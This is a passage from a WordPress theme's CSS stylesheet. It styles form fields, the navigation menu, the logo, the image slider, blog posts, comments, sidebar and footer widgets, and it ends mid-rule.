textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	color:#7d7d7d;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #d6d6d6;
	background:#fff;
	box-shadow:none;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#7d7d7d !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#7d7d7d !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	border-bottom:1px solid #3e3e3e;
	padding:0;
}
.nav__primary {
	position:relative;
	float:none;
	overflow:visible;
	margin:0 25px 3px 0;
	border:none;
	padding:0;
}
@media (max-width: 767px) {
	.nav__primary {
		background:none;
		border-radius:0;
		border:none;
		margin:0;
		padding:0 0 20px 0;
	}
}
.nav__primary .sf-menu {
	float:right;
	display:block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	position:relative;
	border:none;
	padding:0;
	margin:0;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:before {
	content:"";
	width:10px;
	height:100%;
	background:url(images/menu-border.png) no-repeat 0 57px;
	position:absolute;
	left:-5px;
	z-index:-2;
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li:before { display:none; }
}
.nav__primary .sf-menu >li:after {
	content:"";
	width:100%;
	padding:0 5px;
	height:100%;
	position:absolute;
	top:0;
	left:-5px;
	background:#ea4f5f;
	visibility:hidden;
	z-index:-1;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li:after {
		padding:0;
		left:0;
	}
}
.nav__primary .sf-menu >li:first-child:before { display:none; }
.nav__primary .sf-menu >li:hover:before { display:none; }
.nav__primary .sf-menu >li:hover:after { visibility:visible; }
.nav__primary .sf-menu >li.del-border:before, .nav__primary .sf-menu >li.del-border-true:before { display:none !important; }
.nav__primary .sf-menu >li >a {
	border:none;
	padding:51px 18px 71px;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:-0.5px;
	transition:all 0.3s ease 0s;
	background:none;
	overflow:hidden;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li >a { padding:51px 5px 71px; }
}
.nav__primary .sf-menu >li >a:hover {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:68px;
	left:50%;
	margin-left:-5px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item:before { display:none; }
.nav__primary .sf-menu >li.current-menu-item:after { visibility:visible; }
.nav__primary .sf-menu >li.current-menu-item >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover:before { display:none; }
.nav__primary .sf-menu >li.sfHover >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#303030;
	top:140px;
	left:0;
	width:auto;
	padding:21px;
	margin:0;
	border:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	z-index:10000;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >.sub-menu { width:120px; }
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:0;
	background:none;
	border:none;
	color:#8e8e8e;
	text-transform:uppercase;
	display:inline-block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:-0.5px;
	font:12px/1.2em Arial, "Helvetica Neue", Helvetica, sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:2px;
	right:-15px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#ea4f5f;
	padding:21px;
	margin:0 0 0 21px;
	top:-17px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:0;
	color:#000000;
	display:inline-block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.logo { margin:22px 0 30px 1px; }
@media (max-width: 1200px) {
	.logo { margin:50px 0 30px 0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo {
		margin-top:20px;
		float:none !important;
	}
}
.logo .logo_tagline {
	position:relative;
	top:-18px;
	left:-69px;
	display:inline-block;
	margin:0;
	width:130px;
	vertical-align:bottom;
	font:11px/1.2em 'Ubuntu', sans-serif;
	color:#797979;
}
@media (max-width: 1200px) {
	.logo .logo_tagline {
		top:0;
		margin:5px 0 0;
		left:0;
		display:block;
	}
}
.logo .logo_h__img { display:inline-block; }
.logo .logo_h__txt {
	position:relative;
	display:inline-block;
	top:-28px;
}
@media (max-width: 1200px) {
	.logo .logo_h__txt { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a {
		font-size:25px !important;
		line-height:1em;
	}
}
.logo .logo_h__txt a:hover, .logo .logo_h__txt a:active, .logo .logo_h__txt a:focus {
	color:#fff;
	text-decoration:none;
}
.slider-wrap {
	background:url(images/bg-slider.jpg);
	padding:23px 0 10px;
	border-bottom:10px solid #de6571;
}
.slider-sidebar-main:after {
	display:block;
	content:"";
	width:100%;
	height:13px;
	background:url(images/slider-shadow.png) 50% 0 no-repeat;
	background-size:100% auto;
}
.slider-sidebar-main .span10 { border-right:1px solid #333333; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span10 { width:957px; }
}
.slider-sidebar-main .span2 { margin-left:0; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span2 { width:212px; }
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-main .span2 { width:159px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-main .span2 { width:123px; }
}
.slider >.container { width:100%; }
.camera_caption {
	bottom:auto !important;
	top:125px;
	left:50px;
	width:50%;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.camera_caption {
		top:40px;
		width:70%;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption {
		top:20px;
		left:30px;
		width:70%;
	}
}
@media (max-width: 767px) {
	.camera_caption {
		top:20px;
		left:20px;
		width:80%;
	}
}
@media (max-width: 550px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:50px;
	line-height:30px;
	color:#333333;
	margin:0;
	display:block;
}
@media (max-width: 767px) {
	.camera_caption >div h2 { line-height:1em; }
}
.camera_caption >div h3 {
	font-size:36px;
	line-height:30px;
	color:#5c5c5c;
	font-weight:normal;
	margin:5px 0 13px 0;
}
.camera_caption >div p {
	font:10px/18px 'Ubuntu', sans-serif;
	color:#5c5c5c;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.camera_caption >div p { display:none; }
}
.camera_caption >div .btn {
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d63f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d63f4e);
	background-repeat:repeat-x;
	font:bold 14px/1em 'Ubuntu', sans-serif;
	text-transform:uppercase;
	color:#fff;
	padding:19px 14px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div .btn { padding:10px; }
}
@media (max-width: 767px) {
	.camera_caption >div .btn { display:none; }
}
.camera_caption >div .btn:active, .camera_caption >div .btn:focus, .camera_caption >div .btn:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.camera_wrap { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:58px;
	left:auto;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag { bottom:40px; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:40px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	display:block;
	text-align:left;
	padding-left:45px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { padding-left:30px; }
}
@media (max-width: 550px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		padding:0;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:12px;
	height:12px;
	background:#fff;
	background-clip:padding-box;
	margin:5px 3px;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:12px;
	height:12px;
	border-radius:11px;
	border:1px solid #e4e4e4;
	top:0;
	left:0;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_thumbs_cont {
	background:none;
	position:relative;
	bottom:70px;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_prev, .camera_next, .camera_commands {
	top:80%;
	margin:0;
}
.content-holder {
	background:#f3f3f3 url(images/bg-content.png) repeat-x;
	border-top:none;
}
.home .content-holder {
	background:#f3f3f3;
	padding-bottom:10px;
}
.home .content-holder:before {
	content:"";
	width:100%;
	height:5px;
	background:url(images/bg-content.png) repeat-x;
	position:absolute;
	top:0;
	left:0;
}
.service-home-wrap {
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
	padding:37px 0 34px;
	position:relative;
}
@media (max-width: 767px) {
	.service-home-wrap { padding-bottom:0; }
}
.service-home-wrap:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.service-home-wrap:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.shadow {
	width:100%;
	height:1px;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
	position:relative;
	margin-bottom:17px;
}
.shadow:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.shadow:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.clients h3 {
	text-transform:none;
	line-height:22px;
	font-weight:normal;
	margin:0 0 20px 0;
}
@media (max-width: 767px) {
	.clients h3 { margin:30px 0 20px; }
}
.clients p { margin:0; }
.clients p a { display:inline; }
.clients img.size-full {
	padding:0;
	border:none;
	background:none;
	margin:0;
	vertical-align:top;
}
@media (max-width: 1200px) {
	.clients img.size-full { width:100%; }
}
@media (max-width: 767px) {
	.clients img.size-full { width:auto; }
}
.title-section {
	margin:68px 0 0;
	padding:0;
	position:relative;
}
.title-section .title-header {
	margin:0 0 5px;
	font:bold 30px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb {
	background:none;
	padding:10px 0;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#8f9090; }
.title-section .breadcrumb a {
	color:#333333;
	text-shadow:none;
	font-size:14px;
}
.title-section .breadcrumb .divider { padding:0 6px; }
.title-section .breadcrumb .divider:after {
	color:#8f9090;
	content:"/";
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left { float:none !important; }
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:30px;
	line-height:1.2em;
	color:#333333;
	padding-bottom:20px;
	border-bottom:1px solid #eeeeee;
}
article .post-header .post-title a { color:#333333; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #d2d2d2;
	border-bottom:1px solid #d2d2d2;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-top:1px solid #d2d2d2; }
article .post_meta i {
	margin-right:6px;
	color:#adadad;
	font-size:15px;
}
article .post_meta span {
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#7d7d7d; }
article .post_meta .post_author a { color:#000000; }
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag { color:#ea4f5f; }
article .post_meta .post_comment a { color:#ea4f5f; }
article .post_meta .user_like, article .post_meta .post_views { color:#7d7d7d; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a { color:#ea4f5f; }
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 30px;
	border:none;
	background:#ececec;
}
.single #content .post-author .post-author_h {
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#8f9090;
}
.single #content .post-author .post-author_h a { color:#8f9090; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	width:80px;
	height:80px;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:12px;
	text-transform:none;
	color:#7d7d7d;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:12px;
	color:#333333;
}
div.type-page h1 {
	padding-bottom:20px;
	margin:10px 0 25px;
	border-bottom:1px solid #d6d6d6;
}
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
@media (max-width: 767px) {
	div.type-page h6 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.home div.type-page h1 {
	padding-bottom:19px;
	margin-bottom:29px;
}
.filter-wrapper { margin:13px 0 48px; }
.filter-wrapper strong {
	color:#333333;
	padding:0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 20px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#7d7d7d;
	font:12px/1.2em 'Ubuntu', sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	border:none;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:22px 0 13px;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#8f9090;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
@media (max-width: 480px) {
	.single-team .single-post .featured-thumbnail {
		width:auto;
		height:auto;
	}
}
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:30px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	padding-bottom:20px;
	margin:30px 0 25px;
	border-bottom:1px dotted #d6d6d6;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
	padding:0;
	width:100%;
}
.related-posts .thumbnail a img {
	padding:0;
	width:100%;
	display:block;
}
.related-posts a {
	color:#8f9090;
	display:inline-block;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	background:#ececec;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:left;
		margin-bottom:10px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	padding:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#000;
	text-transform:none;
	margin-top:15px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:15px 0 0 0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#7e7e7e;
	text-transform:none;
}
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:inherit;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:inherit;
	max-height:inherit;
	min-width:inherit;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:35px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	text-decoration:none !important;
	height:42px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-top:40px; }
.sidebar .widget:first-child { margin-top:0; }
.sidebar .widget >h3 {
	border-bottom:1px solid #d6d6d6;
	font-size:30px;
	line-height:1.2em;
	padding-bottom:20px;
	margin-bottom:17px;
}
[id*="categories"] ul, [id*="archives"] ul, [id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a { line-height:1.1em; }
}
[id*="categories"] ul li a:hover, [id*="archives"] ul li a:hover, [id*="nav_menu"] ul li a:hover {
	color:#333;
	text-decoration:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li { padding:20px 0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li:first-child { padding-top:10px; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
	margin:0 18px 0 0;
	padding:0;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail img {
	padding:3px;
	margin:0;
	width:80px;
	height:80px;
	border:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .clear { display:none; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li time {
	margin-top:10px;
	display:block;
	color:#ea4f5f;
	font-size:12px;
	font-style:normal;
	padding-left:105px;
}
@media (min-width: 768px) and (max-width: 979px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li time { margin-top:15px; }
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author {
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	letter-spacing:0;
	font-weight:normal;
	color:#000000;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt {
	border:none;
	padding:0;
	overflow:hidden;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a { color:#8e8e8e; }
.search-form .search-form_is {
	margin:0 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:30px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
@media (max-width: 400px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
#wp-calendar caption, #wp-calendar thead tr th {
	color:#ea4f5f;
	font-family:'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left, #sidebar { float:none !important; }
}
.slider-sidebar-wrap ul {
	margin:0;
	list-style-type:none;
}
.slider-sidebar-wrap ul li {
	border-top:1px solid #313131;
	text-align:center;
	position:relative;
}
.slider-sidebar-wrap ul li:first-child { border-top:none; }
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:172px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:132px; }
}
.slider-sidebar-wrap ul li a {
	background:#474747;
	display:block;
	min-height:212px;
	font:bold 16px/1em 'Ubuntu', sans-serif;
	color:#fff;
	text-transform:uppercase;
	text-shadow:1px 1px 0 rgba(0,0,0,0.2);
	padding:40px 10px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.slider-sidebar-wrap ul li a:hover, .slider-sidebar-wrap ul li a:active, .slider-sidebar-wrap ul li a:focus {
	background:#707070;
	text-decoration:none;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li a {
		font-size:30px;
		padding-top:30px;
		min-height:173px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li a {
		font-size:20px;
		padding-top:20px;
		min-height:133px;
	}
}
@media (max-width: 767px) {
	.slider-sidebar-wrap ul li a {
		min-height:inherit;
		padding:20px 0;
	}
}
.slider-sidebar-wrap ul li i.arrow {
	width:27px;
	height:28px;
	background:url(images/arrow.png) no-repeat;
	display:block;
	margin:20px auto 0;
}
.footer-widgets { padding:13px 0 0; }
@media (max-width: 767px) {
	.footer-widgets >div { margin-bottom:30px; }
}
.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 {
	font-size:18px;
	letter-spacing:0.2px;
	line-height:1em;
	color:#fff;
	margin-bottom:22px;
}
@media (max-width: 767px) {
	.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 { margin-bottom:10px; }
}
.footer-widgets [id*="categories"] li a, .footer-widgets [id*="archives"] li a, .footer-widgets [id*="nav_menu"] li a, .footer-widgets .list.custom-list li a { color:#797979; }
.footer-widgets [id*="categories"] li a:hover, .footer-widgets [id*="archives"] li a:hover, .footer-widgets [id*="nav_menu"] li a:hover, .footer-widgets .list.custom-list li a:hover { color:#ea4f5f; }
ul.contacts {
	margin:0 0 20px;
	padding-top:10px;
	list-style-type:none;
}
ul.contacts li {
	padding-left:35px;
	font:12px/18px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#797979;
	margin-top:20px;
}
ul.contacts li:first-child { margin-top:0; }
ul.contacts li i {
	font-style:normal;
	display:inline-block;
}
ul.contacts li.adr { background:url(images/adr.png) no-repeat; }
ul.contacts li.tel { background:url(images/tel.png) no-repeat; }
.posts-grid.managment-team li { margin-bottom:10px; }
@media (max-width: 767px) {
	.posts-grid.managment-team li {
		width:31%;
		margin:0 0 3% 3%;
		float:left;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 3% 0; }
}
@media (max-width: 420px) {
	.posts-grid.managment-team li {
		width:48%;
		margin:0 0 4% 4%;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 4% 4%; }
	.posts-grid.managment-team li:nth-child(2n+1) { margin:0 0 4% 0; }
}
.posts-grid.managment-team li .thumbnail { margin:0 0 17px 0; }
.posts-grid.managment-team li h5 {
	font-size:13px;
	line-height:1.2em;
	margin:0 0 5px 0;
}
.posts-grid.managment-team li h5 a { color:#8f9090; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
.list.custom-list ul li a {
